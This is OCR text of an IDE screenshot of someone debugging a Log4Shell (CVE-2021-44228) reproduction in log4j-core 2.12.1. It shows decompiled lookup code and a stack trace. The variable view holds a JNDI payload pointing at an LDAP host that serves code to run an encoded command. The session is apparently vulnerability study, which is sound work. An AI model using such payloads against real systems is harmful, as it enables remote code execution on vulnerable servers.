 og4j-core-2.12.1.jar org apache logging log4j core lookup Interpolator lookup Hack
... MessagePatternConverter.class StrSubstitutor.class JndiManager.class Interpolator.class AbstractConfiguration.class Maven
CVE-2021-44228 D:\hillst
反编译 .class文件, 字节码版本: 51.0 (Java 7) 下载源代码 选择源 (S)...
.idea
src
main
java
Hack
resources
test
target
pom.xml
149 }
150
151 if (this.defaultLookup != null) {
152 return event == null ? this.defaultLookup.lookup(var) : this.defaultLookup.lookup(event, var); event: MutableLogEvent@1783 var: "ldap://10.89.17.24
153 } else {
154 return null;
155 }
156 }
157 }
CVE-2021-44228
生命周期
插件
依赖项
调试: Hack
调试器 控制台
"main"@1 在组 "main": 正在运行
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
lookup:207, Interpolator (org.apache.logging.log4j.core.lookup)
resolveVariable:1060, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:982, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:878, StrSubstitutor (org.apache.logging.log4j.core.lookup)
replace:433, StrSubstitutor (org.apache.logging.log4j.core.lookup)
format:132, MessagePatternConverter (org.apache.logging.log4j.core.pattern)
format:38, PatternFormatter (org.apache.logging.log4j.core.pattern)
toSerializable:341, PatternLayout$PatternSerializer (org.apache.logging.log4j.core.layout)
toText:240, PatternLayout (org.apache.logging.log4j.core.layout)
encode:225, PatternLayout (org.apache.logging.log4j.core.layout)
encode:59, PatternLayout (org.apache.logging.log4j.core.layout)
directEncodeEvent:197, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryAppend:190, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
append:181, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryCallAppender:156, AppenderControl (org.apache.logging.log4j.core.config)
callAppender0:129, AppenderControl (org.apache.logging.log4j.core.config)
callAppenderPreventRecursion:120, AppenderControl (org.apache.logging.log4j.core.config)
callAppender:84, AppenderControl (org.apache.logging.log4j.core.config)
callAppenders:543, LoggerConfig (org.apache.logging.log4j.core.config)
this = {Interpolator@2095} "{date, ctx, main, sys, env, sd, java, marker, jndi, jvmrunargs, bundle, map, log4j}"
event = {MutableLogEvent@1783}
var = "ldap://10.89.17.243:1389/Basic/Command/Base64/Y2FsYw=="
prefixPos = 4
this.defaultLookup = {MapLookup@2290}
使用 Ctrl+Alt+向上箭头 和 Ctrl+Alt+向下箭头 从 IDE 中的任意位置切换帧